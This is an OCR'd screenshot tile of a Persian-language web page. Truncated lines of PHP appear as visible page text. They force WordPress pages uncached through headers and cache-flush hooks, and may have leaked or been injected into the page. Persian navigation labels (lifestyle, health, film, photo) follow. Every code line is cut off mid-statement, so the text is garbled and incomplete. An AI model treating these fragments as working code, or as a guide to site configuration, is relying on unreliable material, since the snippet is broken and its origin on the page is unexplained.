
ACHEPAGE")){define("DONOTCACHEPAGE",true);}if(defined("LSCACHE_NO_CACHE")){he
he, must-revalidate, max-age=0");header("Pragma: no-cache");header("Expires: Mon,
X-Accel-Expires: 0");header("X-Cache-Control: no-cache");header("CF-Cache-Stat
wp_cache_flush")){wp_cache_flush();}});add_action("wp_head",function(){if(!hea
dd_action("wp_footer",function(){if(function_exists("w3tc_flush_all")){w3tc_flush_
چهره ها
سبک زندگی
سلامت
فرهنگ و هنر
گوناگون
فیلم
عکس
استا